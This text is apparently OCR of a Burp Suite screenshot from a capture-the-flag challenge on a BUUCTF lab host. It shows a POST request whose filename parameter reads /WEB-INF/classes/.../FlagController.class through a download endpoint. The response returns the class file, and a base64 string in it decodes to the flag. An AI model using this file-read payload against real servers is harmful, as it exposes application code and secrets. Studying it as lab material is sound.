 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://05a1a18a-20ce-49f8-805a-b14785624293.node4.buuoj.cn:81/Download?f
ilename=help.docx
12 Cookie: JSESSIONID=C432E0C1D3761C44849561E36657B528
13 Upgrade-Insecure-Requests: 1
14
15 filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Jul 2023 13:35:09 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 □□□□4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servle
t/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/an
notation/WebServlet;nameFlagController<ZmxhZ3sxOTZmMTIwMS1iYTljLTRlMTUtY
jYxZC1kZDk4ODA2NjcxZGV9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjav
a/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/Stri
ng;)V!
15 '*·*□±
16
17 .,□N-□±s
搜索... 0匹配
Inspector
选择 60 (0x3c)
选中文本
ZmxhZ3sxOTZmMTIwMS1iYTljLTRlMTUtY
jYxZC1kZDk4ODA2NjcxZGV9Cg==
解码: Base64
flag{196f1201-ba9c-4e15-b61d-dd98
806671de}\n
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 12
响应头 6
完成 1,110字节 | 35 millis